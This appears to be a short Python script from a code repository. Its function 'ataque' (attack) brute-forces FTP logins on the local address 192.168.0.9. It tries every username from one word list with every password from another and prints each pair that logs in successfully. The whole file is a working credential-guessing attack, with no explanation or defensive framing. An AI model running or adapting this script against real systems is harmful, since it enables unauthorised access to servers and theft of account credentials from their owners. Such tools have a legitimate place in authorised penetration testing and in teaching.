 import ftplib

def ataque(ip,usuario,password):
    ftp = ftplib.FTP(ip)
    try:
        ftp.login(usuario,password)
        ftp.quit()
        print('User: {}:{}'.format(usuario,password))
    except:
        print("Fallo la autenticación")

ip = "192.168.0.9"
usuarios = open('usuarios.txt','r')
usuarios = usuarios.read().split('\n')
passwords = open('passwords.txt','r')
passwords = passwords.read().split('\n')

for u in usuarios:
    for p in passwords:
        ataque(ip,u,p)